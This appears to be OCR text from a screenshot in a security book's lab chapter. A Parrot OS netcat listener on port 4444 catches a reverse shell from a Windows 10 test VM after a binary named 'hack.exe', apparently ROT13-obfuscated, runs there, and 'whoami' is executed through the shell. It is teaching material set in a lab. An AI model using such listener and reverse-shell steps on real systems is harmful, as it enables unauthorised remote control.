 [parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50463.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Z:\packtpub\chapter10\03-rot13>whoami
whoami
win10-1903\user
Z:\packtpub\chapter10\03-rot13>_
Taken
10 Dec 2023 20:
tate (changed)
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\packtpub\chapter10\03-rot13\
PS Z:\packtpub\chapter10\03-rot13>
PS Z:\packtpub\chapter10\03-rot13> .\hack.exe
PS Z:\packtpub\chapter10\03-rot13> whoami
win10-1903\user
PS Z:\packtpub\chapter10\03-rot13>